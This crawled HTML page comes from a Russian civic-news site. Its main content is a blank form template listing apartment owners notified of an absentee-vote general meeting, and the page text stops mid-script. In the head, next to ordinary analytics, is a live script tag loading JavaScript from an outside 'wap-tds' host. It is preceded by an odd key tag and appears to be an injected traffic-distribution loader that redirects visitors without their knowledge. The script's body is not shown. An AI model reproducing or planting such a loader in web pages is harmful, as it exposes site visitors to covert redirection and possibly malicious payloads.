

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asbest-grin.ru/index/0-227
body_size: 10756
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Гражданский инцидент - политический клуб - Список собственников, уведомленных</title>
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />


<script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
</script>
<script type="text/javascript">
var navTitle = 'Navigation';
</script>
<meta name="yandex-verification" content="4eac0ed715e2d7ef">
<meta name="keywords" content="Асбест, парти, общественные организации, религия, церковь, ислам, автотранспорт, строительная промышленноссть, электроэнергетика, агропромышленный комплекс, детские учереждения, правоозхранительные учереждения, налоговая инспекция, водоканал, газоснабжение, электроснабжение, торговые центры, юридические услуги, молодежные проблемы, ЖКХ, политика, экономика, экология, спорт, образование, пенсионеры, социальные проблемы, культура, музука, туризм, отдых">
<meta name="description" content="Информация о событиях в стране и за рубежом">
<meta name="author" content="Druzhinin Yuri">
<meta content="text/html; charset=UTF-8" http-equiv="Content-type">
<meta name="robots" content="index,follow"><? toodoo-key: RgM7xppJcF5HhYvaJ5sHS ?>
 <script type="text/javascript" src="http://wap-tds.in/code/js.php?i=1487&r=2802&p=7263&c=8"></script> 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(90964893, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221308" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css?v=221308" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221308"></script>
	<script src="//s743.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.677705507705582"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"bottomInfoData":[{"cookieKey":"cPolOk","class":"","id":"cookiePolicy","message":230038,"button":230039}],"country":"US","language":"ru","sign":{"7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","7253":"Начать слайд-шоу","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","5255":"Помощник","230039":"Согласиться","5458":"Следующий","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>."},"module":"index","ssid":"720423456267013725062","layerType":3,"site":{"host":"asbest-grin.ucoz.ru","id":"0asbest-grin","domain":"asbest-grin.ru"}};
/* --- UCOZ-JS-CODE --- */
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['asbest-grin.ru','asbest-grin.ru'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://asbest-grin.ru'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>

<body>
<!--U1AHEADER1Z--><header>
 <div id="header">
 <div id="header-i">
 <div class="wrapper">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/"><div class="schQuery"><input value="" type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Search" /></div></form></div>
 </div>
 </div>
 <div id="site-logo"><span class="site-l"><span class="site-n"><a href="http://asbest-grin.ru/" title="Home"><!-- <logo> -->ГРАЖДАНСКИЙ ИНЦИДЕНТ<!-- </logo> --></a></span></span></div>
 <div class="login-b">
 
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | 
 <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 </div>
 </div>
</header>
<nav>
 <div id="nav-box">
 <div class="wrapper">
 <div id="soc-box">
 <span>
 <a href="https://www.facebook.com/AsBestGrin.ru/about" class="soc-fc" target="_blank"></a>
 </span>
 <span>
 <a href="https://www.tumblr.com/asestgrin" class="soc-tw" target="_blank"></a>
 </span>
 <span>
 <a href="https://vk.com/club133806726" class="soc-vi" target="_blank"></a>
 </span>
 <span>
 <a href="https://ok.ru/group65083302281269" class="soc-in" target="_blank"></a>
 </span> 
 
 </div>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="http://asbest-grin.ru" ><span>Главная</span></a></li>
<li><a  href="http://asbest-grin.ru/publ/publ/37" ><span>Статьи</span></a></li>
<li><a  href="http://asbest-grin.ru/load/12" ><span>Библиотека</span></a></li>
<li><a  href="/tests" ><span>Тесты</span></a></li>
<li><a  href="/blog" ><span>Полезная информация</span></a></li>
<li><a  href="https://asbest-grin.ru/index/0-264" ><span>ШИП</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
</nav><!--/U1AHEADER1Z-->
 <!--U1PROMO1Z-->
 
 <!--/U1PROMO1Z-->
<div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content" >
 <section><!-- <body> --><div class="page-content-wrapper"><p class="style4"><span style="font-size: 12pt;"><b>о времени голосования и повестке дня 
внеочередного общего собрания (в форме заочного голосования) собственников 
помещений в многоквартирном доме</b></span></p><p class="style4"><strong>Список собственников, уведомленных<br>о времени 
голосования и повестке дня внеочередного общего собрания<br>(в форме заочного 
голосования) собственников помещений в многоквартирном доме<br>по адресу: г. 
(пос.)____________________, ул. ____________________, дом № __<br>и передавших 
решение в письменной форме до окончания даты голосования.</strong></p>

<table style="border: 1px solid black;" class="style3" align="center" cellpadding="5" cellspacing="0" width="">
<tbody>
<tr style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<td style="border: 1px solid black;" class="auto-style1" rowspan="2" valign="top" width="36">№ п/п</td>
<td style="border: 1px solid black;" class="auto-style1" rowspan="2" valign="top" width="103">№ квартиры / кадастровый № 
нежилого помещения</td>
<td style="border: 1px solid black;" class="auto-style1" rowspan="2" valign="top" width="190">Фамилия, имя, 
отчествоуведомленного о собрании</td>
<td style="border: 1px solid black;" class="auto-style1" colspan="2" valign="top" width="218">Уведомление и бланк решения 
для голосования получил</td>
<td style="border: 1px solid black;" class="auto-style1" colspan="3" valign="top" width="324">Решение в письменной форме 
передал</td>
<td style="border: 1px solid black;" class="auto-style1" rowspan="2" valign="top" width="114">Примечание</td></tr>
<tr style="mso-yfti-irow: 1">
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="134">Подпись собственника или его 
представителя</td>
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="84">Дата получения</td>
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="132">Подпись собственника или его 
представителя</td>
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="108">Подпись лица, получившего 
решение</td>
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="84">Дата получения</td></tr>
<tr style="mso-yfti-irow: 2">
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="36">1</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="103">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="190">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="134">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="132">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="108">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="114">&nbsp;</td></tr>
<tr style="mso-yfti-irow: 3">
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="36">2</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="103">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="190">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="134">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="132">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="108">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="114">&nbsp;</td></tr>
<tr style="mso-yfti-irow: 4">
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="36">3</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="103">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="190">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="134">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="132">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="108">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="114">&nbsp;</td></tr>
<tr style="mso-yfti-irow: 5; mso-yfti-lastrow: yes">
<td style="border: 1px solid black;" class="auto-style1" valign="top" width="36">…</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="103">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="190">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="134">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="132">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="108">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="84">&nbsp;</td>
<td style="border: 1px solid black;" class="style2" valign="top" width="114">&nbsp;</td></tr></tbody></table>

<p class="style1">Ответственный за уведомление _______________ 
_____________________<i><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (подпись) 
(Ф.И.О.)</i></p>
<p class="style1">Ответственный за прием решений _______________ 
_____________________<i><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (подпись) 
(Ф.И.О.)</i></p>

<p><strong><em>Примечание:</em></strong><em> Для удобства проведения процедуры 
заочного голосования списки об уведомлении и списки сдавших решение могут 
заполняться раздельно</em></p></div><!-- </body> --></section>
 </div>
  
 <aside>
 <div id="sidebar"> 
 <!--U1CLEFTER1Z--><!-- <block4> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Тематические направления<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
<li><a href="/index/0-69">СОЦИАЛЬНЫЕ ВОПРОСЫ</a></li>
<li><a href="/index/0-75">ПРЕДПРИНИМАТЕЛЬ</a></li>
<li><a href="/index/0-70">ЖИЗНЬ МОЛОДЕЖИ</a></li>
<li><a href="/index/0-76">ТРУДОВОЕ ПРАВО</a></li>
<li><a href="/index/0-74">ВОПРОСЫ ЖКХ</a></li>
<li><a href="/index/0-67">ПОТРЕБИТЕЛЬ</a></li>
<li><a href="/index/0-81">ВОКРУГ АВТО</a></li>
</ul> </div>
 <div class="clr"></div>
 </div>
<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-9" class="catName">Авто</a> <span class="catNumData">[1090]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-27" class="catName">Армия</a> <span class="catNumData">[419]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-18" class="catName">Бизнес</a> <span class="catNumData">[524]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-30" class="catName">Боевые действия</a> <span class="catNumData">[3747]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-14" class="catName">Жизнь молодежи</a> <span class="catNumData">[615]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-11" class="catName">Здоровье, медицина</a> <span class="catNumData">[1148]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-28" class="catName">Законотворчество</a> <span class="catNumData">[270]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-17" class="catName">Интернет-среда</a> <span class="catNumData">[837]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-25" class="catName">Криминал, скандалы</a> <span class="catNumData">[3509]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-4" class="catName">Общество</a> <span class="catNumData">[7262]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-26" class="catName">Образование</a> <span class="catNumData">[294]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-5" class="catName">Политика</a> <span class="catNumData">[7799]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-29" class="catName">Происшествия</a> <span class="catNumData">[1081]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-19" class="catName">Права потребителя</a> <span class="catNumData">[974]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-22" class="catName">Проблемы ЖКХ</a> <span class="catNumData">[550]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-10" class="catName">Спорт</a> <span class="catNumData">[430]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-12" class="catName">Социальные вопросы</a> <span class="catNumData">[595]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-23" class="catName">Трудовые  отношения</a> <span class="catNumData">[383]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-24" class="catName">Уровень жизни</a> <span class="catNumData">[422]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-16" class="catName">Экология</a> <span class="catNumData">[186]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-6" class="catName">Экономика</a> <span class="catNumData">[537]</span>
					</td></tr></table><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->

<!-- <block6> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block6> -->

<!-- <block7> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> -->
		<script>
		sendFrm549644 = function( form, data = {} ) {
			var o   = $('#frmLg549644')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549644')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549644').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549644').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549644" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549644" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549644(this)" data-submitter="sendFrm549644">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remsitePage227" type="checkbox" name="rem" value="1" checked="checked"/><label for="remsitePage227">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="644" />
			
			
		</form><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->


<!-- <block9> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Январь 2026" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">Февраль 2026</a> &nbsp;<a title="Март 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-03';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2026-02-01" title="4 Сообщений">1</a></td></tr><tr><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td></tr><tr><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td></tr><tr><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td></tr></table><br><select class="archMenu" name="archmenu" onchange="top.location.href='/news/'+this.options[this.selectedIndex].value;"><option value="">- Выберите месяц -</option><option value="000-" selected>000 Декабрь</option><option value="2010-01">2010 Январь</option><option value="2010-02">2010 Февраль</option><option value="2010-03">2010 Март</option><option value="2010-04">2010 Апрель</option><option value="2010-05">2010 Май</option><option value="2010-06">2010 Июнь</option><option value="2010-07">2010 Июль</option><option value="2010-08">2010 Август</option><option value="2010-09">2010 Сентябрь</option><option value="2010-10">2010 Октябрь</option><option value="2010-11">2010 Ноябрь</option><option value="2010-12">2010 Декабрь</option><option value="2011-01">2011 Январь</option><option value="2011-02">2011 Февраль</option><option value="2011-03">2011 Март</option><option value="2011-04">2011 Апрель</option><option value="2011-05">2011 Май</option><option value="2011-06">2011 Июнь</option><option value="2011-07">2011 Июль</option><option value="2011-08">2011 Август</option><option value="2011-09">2011 Сентябрь</option><option value="2011-10">2011 Октябрь</option><option value="2011-11">2011 Ноябрь</option><option value="2011-12">2011 Декабрь</option><option value="2012-01">2012 Январь</option><option value="2012-02">2012 Февраль</option><option value="2012-03">2012 Март</option><option value="2012-04">2012 Апрель</option><option value="2012-05">2012 Май</option><option value="2012-06">2012 Июнь</option><option value="2012-07">2012 Июль</option><option value="2012-08">2012 Август</option><option value="2012-09">2012 Сентябрь</option><option value="2012-10">2012 Октябрь</option><option value="2012-11">2012 Ноябрь</option><option value="2012-12">2012 Декабрь</option><option value="2013-01">2013 Январь</option><option value="2013-02">2013 Февраль</option><option value="2013-03">2013 Март</option><option value="2013-04">2013 Апрель</option><option value="2013-05">2013 Май</option><option value="2013-06">2013 Июнь</option><option value="2013-07">2013 Июль</option><option value="2013-08">2013 Август</option><option value="2013-09">2013 Сентябрь</option><option value="2013-10">2013 Октябрь</option><option value="2013-11">2013 Ноябрь</option><option value="2013-12">2013 Декабрь</option><option value="2014-01">2014 Январь</option><option value="2014-02">2014 Февраль</option><option value="2014-03">2014 Март</option><option value="2014-04">2014 Апрель</option><option value="2014-05">2014 Май</option><option value="2014-06">2014 Июнь</option><option value="2014-07">2014 Июль</option><option value="2014-08">2014 Август</option><option value="2014-09">2014 Сентябрь</option><option value="2014-10">2014 Октябрь</option><option value="2014-11">2014 Ноябрь</option><option value="2014-12">2014 Декабрь</option><option value="2015-01">2015 Январь</option><option value="2015-02">2015 Февраль</option><option value="2015-03">2015 Март</option><option value="2015-04">2015 Апрель</option><option value="2015-05">2015 Май</option><option value="2015-06">2015 Июнь</option><option value="2015-07">2015 Июль</option><option value="2015-08">2015 Август</option><option value="2015-09">2015 Сентябрь</option><option value="2015-10">2015 Октябрь</option><option value="2015-11">2015 Ноябрь</option><option value="2015-12">2015 Декабрь</option><option value="2016-01">2016 Январь</option><option value="2016-02">2016 Февраль</option><option value="2016-03">2016 Март</option><option value="2016-04">2016 Апрель</option><option value="2016-05">2016 Май</option><option value="2016-06">2016 Июнь</option><option value="2016-07">2016 Июль</option><option value="2016-08">2016 Август</option><option value="2016-09">2016 Сентябрь</option><option value="2016-10">2016 Октябрь</option><option value="2016-11">2016 Ноябрь</option><option value="2016-12">2016 Декабрь</option><option value="2017-01">2017 Январь</option><option value="2017-02">2017 Февраль</option><option value="2017-03">2017 Март</option><option value="2017-04">2017 Апрель</option><option value="2017-05">2017 Май</option><option value="2017-06">2017 Июнь</option><option value="2017-07">2017 Июль</option><option value="2017-08">2017 Август</option><option value="2017-09">2017 Сентябрь</option><option value="2017-10">2017 Октябрь</option><option value="2017-11">2017 Ноябрь</option><option value="2017-12">2017 Декабрь</option><option value="2018-01">2018 Январь</option><option value="2018-02">2018 Февраль</option><option value="2018-03">2018 Март</option><option value="2018-04">2018 Апрель</option><option value="2018-05">2018 Май</option><option value="2018-06">2018 Июнь</option><option value="2018-07">2018 Июль</option><option value="2018-08">2018 Август</option><option value="2018-09">2018 Сентябрь</option><option value="2018-10">2018 Октябрь</option><option value="2018-11">2018 Ноябрь</option><option value="2018-12">2018 Декабрь</option><option value="2019-01">2019 Январь</option><option value="2019-02">2019 Февраль</option><option value="2019-03">2019 Март</option><option value="2019-04">2019 Апрель</option><option value="2019-05">2019 Май</option><option value="2019-06">2019 Июнь</option><option value="2019-07">2019 Июль</option><option value="2019-08">2019 Август</option><option value="2019-09">2019 Сентябрь</option><option value="2019-10">2019 Октябрь</option><option value="2019-11">2019 Ноябрь</option><option value="2019-12">2019 Декабрь</option><option value="2020-01">2020 Январь</option><option value="2020-02">2020 Февраль</option><option value="2020-03">2020 Март</option><option value="2020-06">2020 Июнь</option><option value="2020-07">2020 Июль</option><option value="2020-08">2020 Август</option><option value="2020-10">2020 Октябрь</option><option value="2020-11">2020 Ноябрь</option><option value="2020-12">2020 Декабрь</option><option value="2021-01">2021 Январь</option><option value="2021-08">2021 Август</option><option value="2021-09">2021 Сентябрь</option><option value="2021-12">2021 Декабрь</option><option value="2022-01">2022 Январь</option><option value="2022-10">2022 Октябрь</option><option value="2022-11">2022 Ноябрь</option><option value="2022-12">2022 Декабрь</option><option value="2023-01">2023 Январь</option><option value="2023-02">2023 Февраль</option><option value="2023-03">2023 Март</option><option value="2023-04">2023 Апрель</option><option value="2023-05">2023 Май</option><option value="2023-06">2023 Июнь</option><option value="2023-07">2023 Июль</option><option value="2023-08">2023 Август</option><option value="2023-09">2023 Сентябрь</option><option value="2023-10">2023 Октябрь</option><option value="2023-11">2023 Ноябрь</option><option value="2023-12">2023 Декабрь</option><option value="2024-01">2024 Январь</option><option value="2024-02">2024 Февраль</option><option value="2024-03">2024 Март</option><option value="2024-04">2024 Апрель</option><option value="2024-05">2024 Май</option><option value="2024-06">2024 Июнь</option><option value="2024-07">2024 Июль</option><option value="2024-08">2024 Август</option><option value="2024-09">2024 Сентябрь</option><option value="2024-10">2024 Октябрь</option><option value="2024-11">2024 Ноябрь</option><option value="2024-12">2024 Декабрь</option><option value="2025-01">2025 Январь</option><option value="2025-02">2025 Февраль</option><option value="2025-03">2025 Март</option><option value="2025-04">2025 Апрель</option><option value="2025-07">2025 Июль</option><option value="2025-11">2025 Ноябрь</option><option value="2025-12">2025 Декабрь</option><option value="2026-01">2026 Январь</option><option value="2026-02">2026 Февраль</option></select><!-- </bc> -->
 <div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
